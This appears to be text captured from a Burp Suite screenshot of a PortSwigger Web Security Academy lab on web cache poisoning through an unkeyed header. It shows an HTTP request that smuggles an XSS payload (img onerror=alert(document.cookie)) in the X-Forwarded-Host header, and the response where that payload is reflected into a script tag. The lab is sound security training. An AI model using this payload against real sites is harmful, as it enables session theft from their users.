 Request
Pretty Raw Hex \n
1 GET /product?productId=2 HTTP/2
2 Host: 0ae700f004cfc97f8276b5a800030049.web-security-academy.net
3 X-Forwarded-Host: test.com\/"></script><img src=X
onerror=alert(document.cookie)>
4 Cookie: session=5KwhWYO2ZJ0001GlHIrdYzQUZKt8syHJ
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Dest: document
15 Referer:
https://0ae700f004cfc97f8276b5a800030049.web-security-academy.ne
t/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
6 X-Cache: miss
7 Content-Length: 4600
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//test.com\/">
</script>
<img src=X onerror=alert(document.cookie)>
/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>